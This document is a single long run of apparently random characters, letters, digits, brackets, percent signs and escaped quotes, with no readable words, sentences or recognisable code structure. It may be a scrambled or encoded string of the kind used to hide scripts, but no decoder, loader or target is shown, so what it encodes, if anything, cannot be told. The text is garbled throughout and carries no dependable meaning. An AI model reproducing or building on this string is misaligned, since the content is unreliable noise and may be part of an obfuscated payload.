lc.8XX71]s]Xk"XeXX);>ky&.7r)nZJniZ00e.i]iD=xo9=bT1DX0wltDoZiwtrb%Zl6f3mX%X9.T6i\\ac74ln!3nY4ti7].ZinnP_]2lY1X<o2C%uXW7osalXu4h5t#1er,a.0p31XteX.3]ir__4ZYlsX?%#Z\\XoS0ker;Y.X1so[)tireriY1]}c\\ZXs(m:>tn?Cb1580N2l\/r7+ar.YeD)wd!6X,p*(Z6[3X]an?csCP0nrvacDAneieYYYr9rb12Sl99Z5tX.}niiYX,6,p%$3..l8ZX8r4YEXGezB.E=fm[Xa1VX%tcl]]P9Ix1lptlXa0[(]R;!6b%[X%Tdax,=5YF5.XZa*9nTX489r3PoZ.%aXUc..{.n%;ne=X.cn.%l{Zlf1l%YU5X6X)Ze il7e\\Pe.;Msot 4."%0C.4XYn9*4tZ2xtweSpm=fcY]sXb\\X_n$1ancZo.i01]Zzo302Y.Zst0tYa1\'vYewwae1otoDnXXP9%7Xne\'3 nrr8Zn.vo3%80]eh5ats%,net,8;p&Xts]X24mt1xX]YrJ68:e{0]bY2o2r$[.gjYat=.1t[731gc0c.c4{b<61]u](3dTs%305eB2dCn5\/P onlP]11nneX:rt1v2XP.ein%.97uYTye2M]rYD%PaPa[z0{eXcx 3meeX3W96v}.Qa[aerxX1>#lZ7\/00rn0!gZ7eX%(5Um_i2wso|qP[s8,o%mw.3Z.49.#8u0$05X.ZePaa7o,Enre7i%PfbZ6a:l2(gystlnotuXtf_93p =Y1o@c"c_db2]..$emPDr(]t1&_r.e):0@e9,hg;6mXdvX5bTdz!$ePl[9X)xa3br)-%ePYgs9r0,Zyv6ttehmZva5mrptZ%X%%xdbXX%W,c01-KgyYa4NtX5(2ooooiaU48au%03eYZn8xy1o_a}3X[, g5Y0%ZrZiJ%tYX-tl8e.3%X.}s[]n=ar3X,__pbii>6TsYj9wbUr]ls)\'ro{Y2mbc%XZ,YP1*96%cmh.elelpy54"s7Yo"l91l8Er.3oeRT5{)XdZXobtDs9Xe2C575.DD !t5ZC5upP8l%aSt[8.4!;Xr[1Z3lrZ1el.XCm&1XX7ZsYX]2Dn,5=r\/%6nX.7(ptr}9(m4_&y2e)tl",jXY2iI+X)joK%8.0]EwZonQZl]5n;S.5c40&cvs=k>ax1ebr9l65Ct04!eXXXX61yOcjDXcinZ_.e21]EXt.aip.}fsa2et51!5agZsXXtYcE%[uJ.r2G_7Pesqn2.2XoC.er=7%Zob0rtpx,eX.X%Pt5eXiim@_oaL5(7L.izo.)6reltwf518a4=X7XY(eZ[,P%o]..ia)Z61muX]YXsM,Z.23neb.nXy6c0sseY,z2l,]l[[6)%iitl&78i%ZX]a .Xc$6.e1P8Xu3p;xYXa15omt]]s7>1afs3UXf_]7azpp3p6=08=egXino2e5%;+%P.X71u,P]$2tdh.=3y),Y) )]+=fiCb(3)?mZC}690)J:0 Xk$(xlenXo-Z[\'[rbXy;7YDZn[p^+]X,2E>r2]XJ[-n.[6Xse3p30J7E#Y}D+1J8Et)X4CyZ3(0,i&d.aj5nSyxtiuX9]5CVZfZ1:7ed)%[SX[hZZ2c6.2etoi+%n0ot[lp7o>51iP.&a%])eo#1Drg.2eZyb[XX6sYXZee23+rox].D:pp8[l%[13Pg]GD..7Y3hi1-J.:Z  j.0a9tCt7;5Oo.P*o]Y\'vE%1a3PXm1)-)E.ZZ=zs[9eE9Yto_x]=0#tZx]tot,e)o_{ni.n>X3b;C{PXea19Drt{[eb72r+.2teu.[;701gr6ZXZsJxba=8e"atZXDc(3]h45ZbdD:i5.36.6oaWXp)w2V+A12Z23c u51=rDP7%yXE7\\"=.8rbPg1Jtr]mZ3a.2,d4\/1.DPhgx2PldJ0)nn!a_Ovv".\'o+4("#]"eY.X560Z,D.t#ao;b1J1_2Ep9%se"ntp[.X!tRnbY.<J.44(Y5Yiarop4l)tXXiP0),PeoRn9EE.E)X(l;8Xb1t}9642.Yo:iGYo1ZtJ(3Z5lXX3X:o(pePj4we%;Yu1; ]jr].Ht]lt,Z)E;7szX..b2X:Y)X9no_YiC,b2Gb.%[J!u]]i.X+0=%ZWX2F6T.1Yw8X 8]!xeYa3MP[;t!_rXrl;0"}]P_1PDifa|%0y)xa7ma8=,]D17Z38Pe]])l#oP(12,,=;iZzi97GJEXPMO(]%Zf+Y=p]?g2%XpCl7:i].Zd0A2e2X:1J27.[{YXe UZXE_0Z{%8nt5XP1nbY28%\/7,b$ZXtZf]J"P0o+]grfX,,[1y1U9.30Z%5_YIu[EX5lY.o2i[Zr)1%!;1;irrog.b_,f%i]12.X?1NrPf.XtZ3x%V51X72o2re4DmpJj0]6XL{\'Ai}b51Z21.6ea71lr7g22]0erE82% ZmaYqX7i,53>S7vX,31XY2:m0X6t.704=o31PM_xrglo.Qsu1]tHp1=Z.[v%1tkttXrYC.D.y(4Z%b004+Pn13ua4)_P=]Unax5]1nm1c)2)v2XtXa$4PoS6t6a%{[\/F[yE1oPn;o72u=2]]XZ2DA3XJ7EEUXi28{c2lrpriX4tY]2b,0apYiv3)@pn=lb.#PWUa]v XJ=.oth2Nm6P.0(% 0E?%[6Mo,opZY_or]Jrd4l*.(Y2Z]0.8,(led1C,7r<85eb%hPx1l2Z0{E,30p3t%-2$Y&.>.)So67ga082-]C)[.EelNdc%[Z]Dn!#o=Sf]XoiuoP%t1)sY%iX:tM,t0exY1[t@8Z?;4a-ZPX)5%5;y&5aY0r(d YsYX61v%d0Z;=e5;nXrmYPrX_1d.n1,2lPY!0bYP<p.eNM51u,DZX9(M<721t0r(XR.CcY9b7Fc]b4tZE.1(_9XYZ5-_diorrm5 HZ9XZlr)Wf1CtaP\/(Yp3iooB75.nXtY,$Xmoa"[_ep134y2m[1epP_ZagX\/n1Pt)At;6\/l9XP6#8e3n]0wn8.Z_Y.%ZM4a0J(Ypu4;+\/or.y:]oo(i+091Y3P12\/DbY"],0hi4Z6jJpecy2=;88vYJPY=8;XXeY0PZ] y69XXXa7XZXrmr0X>"H7ZJX0;_Je]>2 7%tJ>0.h;9%X_{0xp.3rYpe9lD`(arreb.2IP]udn15_rY+6X1XYJ"m^]lYX=0)s;E9anD\/76Z]sXb0v}3Y,=ci00D[n2.sl,0-0AZiTcy(e05Ee-bX,Z{;XsD.k4JeP.:5]3T61490,VeP1 nrXr5[4a DZr7Y%Itp5_w`[[,)Q[xC XtaV4P]id4j]]0Z]Y._0iep8U]y,_2]pZ7.3r%80Xc8)[e^prbaK.9w4epJXb82\/,70XaX0=5:3nZ;),D^8b;n.6Nf31.Pve\/P@,0YW.1Y9)^3I&b=8K4:7S;%tTN)h2\/X4JXX0)rt&aX]m)XZ.s.3;d@[8e]ovpd49X2]iiX754{)Y0.rPel]e04+hXXssfuXft;0_saa^2.hs[9*mP8oJOE5ee(!0 4*llY]._.%u[7X]4X_ZXV2-4.^X97Y)%bn%090XF1ito,w]C(w]p4b1"tqlrr6-20&J0]lL6"85s"6ct8Yp4ir1!^9,]jY.b2X8:4]X239P0;Ea3@50X\'PteNP242 n3]nXSTYlX)lsk"[9sY3sYio6Pp1Z1;enV8;tD01(r27 PY1?X1hCdo3ew<-!bi_DXh%1rllln1Q$5n\'tqpcw]PlonZ!62_Z0DX.X8sX&p(\'_y7]0Xa_]P!YJZ.}X$ 0Em);PtZx2\/UQ4>]](YZ-5<._a`1tytZ598)C(3$v4%Dm!r#XX_ZXPcXmXe7X.Xe30Z) 6_]027j[PE00!bY08s],7Xs9ZeU1.X[\/Rr=]t%<Z)8[l.iZwYeY5X[rl5Xi0+w9y39]5sZw\\1e3a1u0%37JX[tZ5Kr(z7tlxP[i7Bb2F;Yl_YKaXXiiy%+n0ha17)s%gr..noU!iro.i0bX6X]sbtb6XrPrX=3)93Xh.\/7srt=3)9(tr_t"l%,7]]4421X_P\/04%8.ie;S&(8P.!1Zr,.uJYbZes.X%7X5D0X!P4ea0r:XYe9om91{]CL[w]JX5.9o2tX6f9%]PY]Xj4!etsP10.or%X}ZiD]52h+Y[i6,22Re.Xe:7Xl11e94pt1\'pfKi1C5V.1APl[4l5#X%YR0ml;ZrY5l!{X.o.bPt88x]$ClZ1XZ1nc22*Z%}01XZhJ3Y2XX4{5?tno;J\'80U3p8]XnJXp.X|sb6XZnrt;Z>Xowirn1PufZR;J-.t31XZ9k1[8ZX;ntn%r7tct,5Y-)b1[wi^8aYDX.x"1ZeG]]!2D4sJX1X{5ybow18l.e6XY(h+=fX.a!2]Zy Q^Ed.4X8oO7[te\\,%DX+5no8r8a}e0YgR06noPtp) Z>]txa0Y4],lnC1P%9c1liYee_3Y31%)>t`r4nPOn7yQ-)1xy.]Q>+famXrXZs3e1oY-r.jTZm5)XE_bZ<_%l9]\/Ui3ci6Cr 6Pxi1d)1u8m(Zoi_ YY.(7%631t,<n;ZZX_1].Z\'XlI3Z__P\/)"o,5Zp}Y{bpXrXo1.XYP3opia35=P2YdeZUb.6[2b06k6iP=F].%68PrA0s43X])7ZeZ?]1Y.6)_#+4Xoh92S_XJ=tX1i9%tibP4sM9g.y2Y8q[^.EQtiIZ,YtrqM56]YoZ2.aEp9t1lp!3Z0a[}2%2ZHZ>noe11UZ7.v>cZX !mXl[1c]x xxl}_eXYemf+bXcY25]=3X5Z*p)YF1%t2o2%fJ3M62d%)8YubJ0aZX;ZraXsYa53o00x20:3X1sP;4)XMNoCr)DZ9n.l;X.D?exa3kG]_GZl52EXXIV2ZE01X(Z\/L54to%x8c]jSTcvS6}!o[rpiqnZrvrZCq;_X.Xj1x14YY%V"c .]tZ.e$Z\/.4e7bo%eC[tU.p68r)$v[aiDZol7Z]3b>.64"P Z,[0aXY)Y)VHle]%Z,XXXZ.43]X0oiZ3Xor7 4i"dJi](\\{cm_J!sPo?.JIh$Pt6b%"92c!1=P\\X]X8[91].h9t56lo5PgXo)OdneC_YC0t. PJp02"z-ppe2=oZE=$6PdDYy,^rsJXPO2\\ 6DX6Xe_"cwtXe<03r8%4knX6[b<1o 1\\:Do)di2.]o[][ZoirPel]i0Y.5ryXZ]ulrPes"nX31el{qwX$PXs4m)5h&n2<*]_Z\\)$1PXF8"cmXem3ZnnnP04Zbp43`=aNEt94o],61$.Sr0,Msi4eE.+esJ s5PtP(YT0"&)ZMoYb3n]Y286I,"]tn46s6YbPbh5MmDPb_v.u4]J).J#2Y.P.2, XUkY9Dmpxe0iYerY.PXrXp%}t_tsZ)"2t6le7.4Y0Y\\PnZtJX(Zi4t"Q$rcee;tyt\\XmvPX6$v=V,51sZ$])MeX$a51PUjzN,D,c)@YZ]?9cv3yXP.|.h2. t3{d$8an(ciJe>*%tXoaM2m3C$eY0e]oY0xP_Z6wDY1PDP-8")D a5cZ(X)or3_X,3st,l]7]ertre]Z5y8aP7qeeZXpmlC Xdolaq7YZieXruNiX0.a3a1[maZ7rXro_+{8l1i;0a,Xli5]%0\\h$X.%64]nT$r52nenP5)d8559c22-0k06n8.p[.eZ91)oJ9;4,}beYjd0y"soX4%PhX4]1%r01iee7$Tn+Xw,"a!0wg821Y\\z(6t,1J.rnZ.t(W1i]%4AXp[)klX0=\\;1ZoX% $-YneP3X%o;!o,"Y1bby)Z.=y$1Z 24,r=uup03Z5J72mP;XwiropZ\\7$pl;*4PPP5U6Zh9J%qg%gZZY[3tX]XseXaX]e99_(.cPe[6X.,FMsj%%o5{m,?Y\/4bp%XRZ]tu.t65bXTyZZ_pJ-P]!9P;]g#uiH)=b6x78sflgT]aek2?]on1.mnv=.irXZX01Xe#g4_PDl7ZyNr,[>Pp)2Y0)Xbex[DZ%6,Lyrv1diXp1.Xbt:sst5N1:_v(3iJr5!%p9pe3P\\p;Y.[mR2Xs0ra]]o0]y.04lt.3=Ypb7aZ2XT6%%.X48i-@".tcmnX%Ze-Ebp5Y_oiXXt[XbXo3c.XJj70e])Pl{Y\/X8@l1\'=ZS]Eb4*JYP1ZC]P{p.2 1.Y.P=prpnUiYJD6>r3\/a,YpZ+on(@XaZ)oi_iP3[Xi31[6[Xi\/r"[5!bUXg.XU{8vXZ)7X8_o01]72ek[ 38.01AJ-PY,e{yRtXPt7-Pu5XzZ31JBX3=]i_Z#5}Ztb: e.Y.Ze)Yx89xJCo]{1l5(19a51XbuX70,mJ.6o461n{oo;sg6]}X4x2h^rD,BiX]Xg\'hQ0ol21{.I2t=0X[4]XZB]0<%#nu]Zep)[ZDc.otF]%!6a&=,XP.PY,$]-XrP!]%bhvZu]Z;452nt}a]ZP.Xi79ZXP6p1I60,XlP_0)J.9r]ty2mq_e1Yl]*3)-rik9&&pC^pZZ%Pi689VM1ltn2Y0{ZsP51pPXbbe%X)1?td.b.mT,V>E01i\'81a|bX. 92t!]n34bZ=.eXZ7XJXYnX_1#21eX9e 3+e2xNE1PXp 611}r4nbZ]qHcrX0722.4m1.d.V2P-P5e)ll{8Xr{}hP)39.{04m1aa0rY(MX J01Z)Pp1Z%[2Z]:8PX.Z9eoey]y4c4@X4ed0=1cb6;edl[Xsp2X71%1p;9X%9U]E072.1XZ2Y111Vi%m9 a])X0rt9XD]Ee0{ioiMY1Pfcp9XX10CXdo @]2n0Yu$fFK1$tXp76z-dX"X.bDoavXsZ_C]1ct2PX.]iPtP:bu#,bZ{AX.a@XD3t]2SpZ]4sZPf(3X#Spoe.Z%XvPYM)Z)Y%j0)_0JeX2[E[A]t3ZT3_PzYp!.9s+=n+n]nj%[X;]9t]rs{,h\/P7ZCndXtoXP96,]Z4rP[X>5pIE3XeXi75Zp9o?-wu9Ze#M@aY2Y4 ZZPst]+1ldUonY!y.bT2m5._)2r2rIy=w.41uJu2W@at%YhZZBbautY0\/X;nn6(PeXCigs,238.0rY407k*3JllZY8Z90CH[:9)0.]!noCS%_1Yi%.XmXe<2(Xt0X_)]roj2Jo%%:.jYn=YA5(=XtZz8]x0C630P0-",P5(+!ZiYP8l=4Jdqw0ot)tX1r%r[1na;1;0,3h mg,X"%1*p.I3%;ptTXXX%X.9t1)<vY0aeW5]P_Xt)0}NXtQbX733vel{a0PPz)Xu[1%J\/n61{fZ(Vr#{Y9P*X82+iX2J90]YX22t0iZ2((yZ30er0)6paD.%tY1X]Z}5gXi!o0i3X)Z=n0t6e?2[r0`(8_$8t[,i4Z 2&X[(t3XJfJ55Y0o.+i]6]ea5C,.,&e26Z7.])7e+M;Z_ 2eY%165[1ZTcY&{X]6.uzlXE0bVZ7.mo[u0.]2l0X.i?Aox)lX.=]PXie.1ah5(3,6dtErXi0Xt%a1eet0l:X1<0!)1#y]eap.J0i[_2JxCXjdrX}X6Zm][Z"47o3.sx]_ZKs)s],^8O[*Zp00,Mun]wt6a2.gDXae,Jo)tXa [fw4]XX9i=X.Xt].lV;=y&D.42+]4X0X.X;4YrnX*Jt5s2[32TbZ]"l)1]X6rfa*"dt&%22lM]2X54b4YX6i,X)2=len49814:Xo-nX$Y3ZM1n"=X215)1--4X-Q%luZ=eta)%[)X)[2q_r6XJP^x]X6Z,5_Z8"p1Zht-7V[5Xx%peErP]5.cNSt[Z%91XXrpv.{3c)X%nDX[&Je2I0 :X50.Eor0PPXZt=3,if33i)!5:pZYXnX0P4*i=XPDeZ41)tX=.U!Z#r0,8%eiX5-4Z.$7o7rhaZT.6<,3!l=r&1Ym[r10[\/xnyul)]g1*.XX%0B _t*7Y"XZ4<X1dcPPZYX&)ZHm.]1XY0."0Dp(t=*nPJ6e,m476Vh5Y2d$.PrepXe=yZ1]yPtr3Xxbn6+e )pea#XX4[t2Z28]t7Y.*Ya..Y9Ze=oJ1XZ}x]ed%oP($16nPX\/Z]3]Pp041[XLup.!8m8r(soXXX&b3hh]Yre..;0]arpJXZar9eedX.Y8T,04Z;$o6,,Z*Zs@]U[]Y6M:X%).Z3YZ5,ar7eX&{;2Zk.2]trZd=m6r,XP^=5\/_Yr&]90Nllvn$)Y,2aX][TjJqr41PA=1XXu$+,rlP_1]YPt[Xe84(XXroXl$6rr11ZmJXt0rDoe:YrY:]o:ar_X[kbo]-bohEes[_YYXe9XrAy71(Xa.[o[1_rP]5.X2Ze7P@o{=.ua[<](]%Z5rdlZX6we;*!10fm?i53XP2{Y%Z;12r0C* PawdZf=s]i05)CX5i[_dmdx5.&oe ][]a65YoX$[6)PJW]]xcPhY5Xov;*Y}J$.]5XPe] f!]0,=-.]Pb61k5Xe]=Lr1-1aXG16+Xco]V2r(].9el-13 Rxl)5;^emP[f[.d3XkX2]*[>9},3n_iJri,2>XwZ,X.Y3,e;?bXt+31P55aXYb.oeo%.nlh]MXXo1=#)3Z9Za4Y|X7[*T-6mcgp,ZXP"Yv2!Y0)XZ-Xryeort6]ev%,rJilao60.X}b[e:.bPP]P)i_[X%:p1r2[Z]0l9{.91]eh.ow[uPZ2ZJLo]6e]ZV*W"%71ZX!ol]XXY17i(YTY[Z%3Pib(er3 lwyoY1K4|X1ZC5-i06pjobZ%Z.(mCxY[}P\/Yb2y0y9YXJ6M4W655m<}e=1,5fZsr,.YsX9!\/>(Y5Z,,v11X!23A7%sD7oY%6t)X""C@8=%20X610n%Xc};sSpYdxEbW\/%FcbZ)0d0C0=].XPXPr,4X78165X7h8i2Z>28XXYYC|X}..X>oI34p8Cr[E3nX@rxnDenZ>Pr1xQ\'X{XT2o^]c.[YT6ZeZYx>k0btrE3 aP6e.;2U5(X0rZ5T26)Z!J;8XhMDuZee1yZc9h.ueZXY,;1)DZiX{XlGjlp+Xd2rXYJ{XmeZo%-p1P.!".PE(Y5e#iUZJ0e0rYu4kNXZ7;myMs5Z.<SpZndbXeZ1P1b=X1(.6pXZDb%iX(Yn\/l1vIHhd45[0)Ybls0gXttZ,{MZY541gfcfp=o9){-[J=+.NX[4C1[)i[2Z]5"1mM02e31.hY8%4eT1oZn3J)0y,y(PsY24OXYZ11Xpr15u4yX2(X0v1rxe:5aZ9[r11rxX{!oX4PXipyiP%Po!U;e3e3=[7n"P_m2)l.ootx|iZaPXy&wiodi5mJ1btr23\/]1i1J6o_lX[E9JZZxsXCl51]))7C=P0gYY][loTYMXgYG252ZY9i[(D]-Z%k);Pn1YI5%6q0X_({3i]Xa.%626P\'Ynp]]Y1r1)"8p`i.X.ar]=4mtaX6yM{+nlXc]aap5>+JP,ay.b:j.(}u5aN3n]oY0446e5M.[A0rgY81Gp.Z5Zn5,[e1,Brt2,%k)1Xr8<Poxz\'6;2Xmh)d}isuXy230]$j|]Xa"a8\/o.ZX>)eiom(]O}4,oP%n2i.1X]%ZX%$b{4j27;]l95sbaDvh1E);lXntP;hYI1Y"Z6]EPpe(j56awr2287;91Vo9tY[]oh["3Xi[XJZXLuX7:R,t3,ofluhe[1=P(,Z\\Z]]d52pkZc=,3g r=aw}X%v[9x0.HBr63r@ZiNo}r]ZrX68[*tX7:zXsP4XUZm `183.l.P3Ybj6[EPx.2 0Zl6%d5cy[,Vin1X0784(2-iCJXZ66XntGbl78X]t}]TD("5Z"lX.]DDy.KXYkt(nPxt yYZ,5].,24rta21-(X3+7y3)(Z[%>%Xmes7DdsP}0P3PX52p327l91X.=].!epJXy,4t.XO_X6Z.iBrJ4PY3)X-vM74XPao0a#g.qvn[]!:.s1Xla6vX@${du22Xejp0<e;s0a6YP#e4*Z111le%01D24Xb1XlZfe3ZXI41i1\/25][e4XX1%%OZX]y[Z4XZceZ11wcnJna+omYn7D,Y\'70oZ[8653.1eia4wXo68Z,6r%b6pX9Ho 2754){Xo5QXyr9Z7`;tDp[TrPnHL1N4[d!]Z07,5nZxo1J]_eKdrD,n\'so\/{oF]ie11t?DhP_X0Z+1\'=%3])XY:J3l7ZXYfLZr!0%}<^Yr7U%1[v).cgu_).l;P]D]M]rsc4sJqesta\/e,i_s2ii8Y4.f1 (bPX8p89l"XX1X![1iXxa54{5.)[PDPP9-E)kpZecno5\\o[PX\'L e38X1,t8t2bPt.YXtZ136XtiPY9sPi10ZP603gmsM3Z],F723]Z5&1l)i2+)@iYlZ+_0t,J5r0Wd%a^X;_4ebXoo1"6ed)Zh};}24P;faxJ6eX.]15\\;t %ye#,_9ep.eZ.3}5D240Y(p(tZ7mXaZ\\5MXf1ue]].74]`{sZz.3]%(O,2%0d7[]t1R?2XX*YZ89->0]Z][ZXPE9?<5[X03Jty2ZaX`\/5YnxT{xP95M[i]ac0J.HUi.]a,il2]62ea958U2m11X80.xQ3l, e;7eZ1];1l[ XuxA)s2;Z1Xt2eb]0!]l@mX!ZDr9eX"l4%3Jl(Jd|7,C1xl[N[J2.oX5)XD+7.|Zg.LPj)a[6Pc4pclY27a_Y9`XY*O}.pxPeJ,EBg1)v9X4.x=3.XJ2hrj)]tl\'.E3ti0oXviiy]]ljXy,k,")ei.AooY&:9,4naXe4...l1e&Jt=p":j0jr$t.l[ lXXgr0"3YGZMv;s%u%ee%(Z,&e)j:4.x(_0yZy.yZi0m]X4p&tZPaJ>2pZ%rJct_Z>DrD17Y]22r1[fY6[O5XWis;1alv.m,2eey7urXZlg%i"X(laolo.(]]!ouZ5Z1Dr9tY&!t2X9;][%Y5eo8Pro09X21=.nhMwhi05i]=ctWZ]]_nueXXPs)3ee4.pa;iqcXXP<1;_[.n_0YYto0sh1(si|!:}pCX,,t!X2=utZr}PoY1Yz]h%rvciDSsp 0v05PiDPS%=[]0;CbertCl5g})wQ;;]deXX86X6)Y;]J.o7Yh_r!3c0Z.[53rP.[3]cAmlztb_%r_i zZ&5iY4=2]6]Xh%]94]3eP_0.fJXXX=eH]36XY4m8P5iZ04Xm0_0Y]ciwlZ9%oXh00tX:Z6=ZS.eX38o]PE321a:5lp+)595JC7txXX](U;$c%]#36yZJcC,]2Z1CEX+ZXbi]=]6.p)5Pl4o]J.n%]slbto7yX#)t,]eJ7YaXX2_YOXe gYe8etr%n.X8r9oD;P0Xyq1g2lJX%7=tDYhVl 3,52%1tPXP<cZs;E,)p4,Zf32D]1p!tePAbt_eX3ex(pB,w_eme"_ZPbZxg=[2X}tn-L7!_X(lY8=l8#XfZ2hD]w+JhD)!sblE,2<trY9;YTbPoh"6P0]C.X5Z199g)aPl1elP0PP.1,2Jm)0]C.reC70X]#[eid];J.s[_].l0v[P0kPJQ.247]Pe1JYZi%1.;Z>X8X22f](8L6ZX+e1e")E;3[0).2X=eUUe@p\'3xP;].4>n,(J11yrN3J7Xtfxf:([1C2sYC#z_l[614oYXX)J,iJZW(%pei1J4DJlX)Ph%z2X Xa15>bi4XXp94HUVXtpP9.YPZ]3=fec1v3.oi{i47tisshPvP6nPPXUl4X<[P)Jxt12v8XJ29[PX38Xw8ceZZtN\/X13o65YXZaYX.)P3r9XZwXEEtmydXY]82914ZA_%oSZo.vJ](;.p(Jri0XsZ47YTD[cJad-;)8)\'Ma5}]301).wUPe8m,o9%yJX5E3:,+zb)a*Xt0<CPYX] _=.n.x2U0L]132.c)0,;%PtoXZ3^YtX8J)IraP39ov.N2i0X\/sXi=o1 918E_.tax]"..Y.X6+ZycTnXE]DYb[E,ri1[3opZbNZX1nZZc51Dt1saY8353@oenv2=..h;hrE\'!io}Eg!]ZZvXFt3:ttr.pXPmuZl7(o19harY13g-[l8-ay2)55srryo%01XXo1Y(imO3r)P2)#"\\6yo6edch 2)nY9(,&PZJP.9)2)lZDLnu8.;22E2.po0[])T04%eUtZp]agsxx49PZ)T5te.y;S.E%0fXZ.0EEPbtyJXZBcgAO7b-D15.7XJX10Z7i=Z=YZ1J%8i5X:[0sJPX1XP.pX.oX%,"Zi8.fJXgtpZp.p..XEdX.]p[7}Zap%0:e2re36%PJ8fJ.)X=%;ZY%,{.lX)[)Gt)Xyo]d][; 1{X=-_mY}]lf.9ooh(entr\\sZ$;b0.%24X5])aXY47_0Oaeh9_Xtm1]c{|3h1cP.%Yxx!Y_-Pse9%C{0T,)Z6[g17(.@nZ3Y6Xc1P1p%h#os4a7X\'X%gaY3Xn8-X.zrisXpCt1+n2aup "Y PXfXZ-Y].[0XXZ1e20n21s8ePa4[r](12k-0}}vi 2YnP;2]XP\'2X]ldBptXX%Pm!=P6rXI[Xt]pXst]Zhbt;[:De%XbX[9sr.\\pxX;4e-cZ<\\X8=uYd3$bpDZ[0ueo=db=s4Z]md%.ncn842r0dIe!4hs%u]nblta67)31hxQiZtp5ue.bXM,26+ZtSW93P2DwXo{gnZUn;2t63TY1%b8l]hXcPf)Xo8ZrlX "h1e.t}}b=0\/67t]mon7tHZg,)DXiiXU.6(_46y,ap1P8EU7myaZ7jw5]Js.]p$\/;_]9\'ZZ)vYX44:\'74]]]m%b02(7a.sk=[rxD.0_cytJvTX!5XXP\\;J=Ome29.22n6YMP_J$Q|U ZoGP#51](gc iZo8Z=.]5a!XtYGM]hZJ[2"tpXa58taZZ,Z24x};,.YX1Pif"U0s2Xm;ZZX5]7g;#eY14l[iE732]\/7n;xZ{X|%-CZQXonoo]"b2m),bJ]qP 8{yP84%+0Xbt6,Z5_p].{k4a,eXPlai2.ue9N1.Y.p24hrX%eatxW87xPJ)sZj0Zwt.Yj\\gjX3IXe3jpWTMiyXXtr%Z2Y.ot]v5r]]Y)_D]1elel1ltaDt}acJm2jDbwomet0?8Ueb=X0k.e)eb235.);X$NtZ(PnhP,7Z%v^Yn11PD!Pe!5crx_r[%nc%)T,)2X(m1%7XJ64im]n2ZZk14[=XeiXn)1.5ildHdXYsh(+9rk\'FY+Pnbn]=l)cZi!5Y]xZkzb1yDrJiO9";02.7326mP!p+TcrJZ1f=J7cbt4]+,P6ZrX_=[{Yn0Z<]vicmtmP(Po. TP7C1=_(0d1KJ.bS]0tD1[cexot1[Y5OLncr%i5z71routY]X]610lZLp_1hn.3o7Ze4=p&Y5sl)[110d-DX]acq|e6X65._X81go47l.2#X3C_8rdx.11P6X.uY.;%nJ_9% 5 c14o=*J2rZ^9\'Pig_Z".1X]Z5%g&JZ50hUc=].TZ4\/ZZC&%l57i1ZpXncP,{Xra;;0g%tZ%-Ye9XXNXE_13\\ftm.iPXi6CYbg12rXf.er^ lZ5]XZY90%o0P9]Z8X%C Xxge]rbl]XcPa3%)2Y]Lb]5JgZ;Y1o,6P[T1ty78e%}WirZswF%V\/T]o%{LD1X4cyaDZ]6 -Xs40l)]PU]Xi).I%b]P9U:3r]190GVJX}%.PrZaX}]c%rp8p:L1)]6d1(-e1ZXDR[hP5r=]65tei0jUra{[,wt1h4=b*4!=e6nii]l(XXXo6;Y%eX:r;0u=,)e]02;;qPat47BiXib9MLXZZXZsS"Z0293k25X82yeP=6nXrD(rjR418aY?%8jX.X..3 p(P58]0c1m5%etY2]XapaqnBD.X$eoM8D!29YX)EslN*e4m(6xdZ]v[3RgY>780l7CD_YZoY)7.y[+Xn]cet.Y%1]E3L[eX.c1]2HogZ]]P1c=YYlspt2(1%a)Xazt1Xd{6`$Eep;%ly]p7tXC)}fPt051D5}252k0)y03"}rto!1x]=Z%H0)7d0;5XXw_9dU0XC-p=8X)Xe84sMX&01poY5Y%YHbZlT>U15yiiY1iX9Z, 12;$}1b$a1t)]YX1Y[20r7_JXJJ%23:c.7Ec%}9T#XPXaY3Xd!0p>C[61PYek.y7.>PX80Z4s48)X037Zr)nOpX`20KX0hS2CoxP:eYXJf7E..n3]nZY[,5Z8]0E=gjesa4o8}F97^X)uehYJm6@2C,1r.frbW*][o hZ2E%<X.0T> ]Y64i]5=2Z)3XicPq7;]a0MnPb2.SX7b=asZ,"05noxD70C0d;%Z.),by[682X_25cZn7sX,9eeJo4S&X)])kPX[b]X12aPw=lM3.yn0-=0bSbZb1[o=Y.Z..]3t9,ee.(0b$sZbZX.fDXr3r%e81ts5]1X4{X]Z1`l5tn.a=c6pt93e12t$0#%(X8dox8ymwb%z1l1]+ir37(_>3`iSe,etg6Y.sD0Oo1us*.)XZ[]P2PY]n*nP2(Xysa.Li&eXb.176XJtXC675ZY8!ot{.2,ZJed%4ma+.apr.[Y0Z<SY3[XXXPlYPXC38ikYxs.g72Y+,Z9s.vM43139X 31d2)#.xXs3Z9Yo20=PS3rBv19mXihZPY1o]YnXJla)X471 .a7Zr+ZZieZ8Xtlap9]Z]%YxX7a854YX0XY7wYTrSZ5Bb" (5X21<t3e3Ymi`y8eb3r9eX17e20m`.bCZiiee j05OJa03XR3,{oKo1%pk.a;S.pXX0,eXPX,Xt(.u91b1X]]%XJX0W]17aoS3JpZ1Z<%4VZr7PhZ^2 }X,rLm3Z9L73-]t.X1p2{n_Xo3lP8]oK1]7\/EJ9nZst\\(]\'rmTexrXteZPXXZelY00)M%ait%yvp,a90]7o6dDtYt2(of1]2Zk]b9X(.6@n79{Zs19plb)60 1d%6[43<Xtr%oZJ1051XvaX3ZtnX7[21i]83e|F5.@P]rl)sL,vnr<P79u1}.zZlTPdTh31]Zs(XZeZo2Z.Jo1rX%Do pe.52]1f8JluZBZ8Z1K9M4e.h._]ZXe.Y0_t.9,c7ZX3hl5Z)X1v9=0tk3d)3[X2arXW-_e5X3Fe11ePSaZBr1p<PZZk6X6irYbts.XCi%Y7}S7]91o0la5Xr4,l9.67ZgR&46io3lHZQ(9PXl28nPmc2 YoZ<X!Zs8ZP*0oboJ,2i=e11oYZ2MYPAm7qp%PyXY!0}Z5@fv6yX4o1%\'61mY7o33[S2i]l0;Z94,C1ZiP]NZ!=X(J]%u,jcLb4G]9X03X^29nNhl\/04rX3Z))XZ38.)PXme0[[,4%,,.S0XZ01).6]X!p7nXXn]ZrhP.)X3i3x:i*Y8Y6Z3, o53Me4X M.=8`Z]*e7XFXh43MJ578hZoX1r.],Zsd0v13a0i9dL_<] 